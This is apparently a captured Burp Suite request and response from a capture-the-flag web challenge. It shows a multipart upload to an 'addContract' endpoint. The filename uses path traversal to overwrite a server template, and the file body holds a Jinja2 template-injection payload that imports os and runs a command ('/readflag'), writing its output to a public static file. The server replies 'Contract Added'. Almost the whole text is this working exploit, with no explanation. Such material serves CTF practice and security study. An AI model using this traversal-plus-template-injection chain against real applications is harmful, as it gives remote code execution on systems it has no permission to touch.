 a 2 < 76 × 77 ×
Send group (parallel) Cancel < >
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /challenge/api/addContract HTTP/2
2 Host: 94.237.53.53:33135
3 Cookie: session=
4 Content-Length: 556
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0ErlYLRclszxmodC
10 Accept: */*
11 Origin: https://94.237.53.53:33135
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://94.237.53.53:33135/challenge/admin/contracts
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 ------WebKitFormBoundary0ErlYLRclszxmodC
21 Content-Disposition: form-data; name="name"
22
23 a
24 ------WebKitFormBoundary0ErlYLRclszxmodC
25 Content-Disposition: form-data; name="file"; filename="../templates/product.html"
26 Content-Type: text/html
27
28 Result {{ self.__init__.__globals__.__builtins__.__import__('os').system('/readflag >
/app/application/static/images/flag.txt') }}
29 ------WebKitFormBoundary0ErlYLRclszxmodC
30 Content-Disposition: form-data; name="antiCSRFToken"
31
32 d3c09570-b326-4dc2-a8d3-3b361081a08e
33 ------WebKitFormBoundary0ErlYLRclszxmodC--
34
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 14 Mar 2024 18:41:29 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 Service-Worker-Allowed: /challenge/
7
8 {
"message":"Contract Added"
}
9